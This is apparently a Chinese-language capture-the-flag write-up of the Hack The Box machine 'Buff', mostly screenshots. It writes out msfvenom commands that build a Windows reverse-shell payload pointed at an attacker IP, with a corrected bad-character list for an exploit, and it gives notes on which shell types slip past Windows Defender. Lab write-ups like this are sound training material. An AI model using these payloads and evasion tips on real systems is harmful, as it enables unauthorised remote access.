HTB buff wp

难度:easy





初步端口扫描:











后续



有师傅跟我说打的时候发现有杀软:

后续看了官方的wp,复现了一下发现官方给的wp还是有点小坑

首先用chisel把端口代理出来,官方的wp很详细,不多赘述,具体讲一下坑在哪



官方的命令是:

msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.4 LPORT=4444 EXITFUNC=thread -b "\x00\x0d\x0a" -f python

这样子shell回不来,坏字符没处理干净,命令替换成

msfvenom -p windows/shell_reverse_tcp LHOST=10.10.16.21 LPORT=4444 EXITFUNC=thread -b "\x00\x0a\x0d\x25\x26\x2b\x3d" -f python

这样生成的shellcode替换exp里的shellcode后可以正常使用



后续的后续

编码后的payload大概率是可以落地的,但是出网还是很有可能被杀(wd发力了),具体取决于具体的机器(AU的机器nc都连不出来,不知道算不算bug),根据尝试的情况来看,最好的方式还是nc传回来,其次是meterpreter,普通的reverse可以落地外连几乎100%被杀。

浙公网安备 33010602011771号

浙公网安备 33010602011771号